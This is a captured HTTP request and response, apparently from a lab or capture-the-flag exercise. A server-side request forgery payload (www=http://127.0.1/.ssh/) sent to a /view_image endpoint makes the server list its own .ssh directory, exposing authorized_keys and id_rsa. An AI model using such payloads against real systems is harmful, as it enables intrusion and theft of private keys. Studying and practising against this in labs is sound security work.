 Request
Pretty Raw Hex
\n
1 POST /view_image HTTP/1.1
2 Host: 10.10.115.243:8080
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Origin: http://10.10.115.243:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://10.10.115.243:8080/view_image
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 www=http://127.0.1/.ssh/
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 07 Nov 2024 09:09:12 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 399
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
>
12 <title>
Directory listing for /.ssh/
</title>
13 </head>
14 <body>
15 <h1>
Directory listing for /.ssh/
</h1>
16 <hr>
17 <ul>
18 <li>
<a href="authorized_keys">
authorized_keys
</a>
</li>
19 <li>
<a href="id_rsa">
id_rsa
</a>
</li>
20 </ul>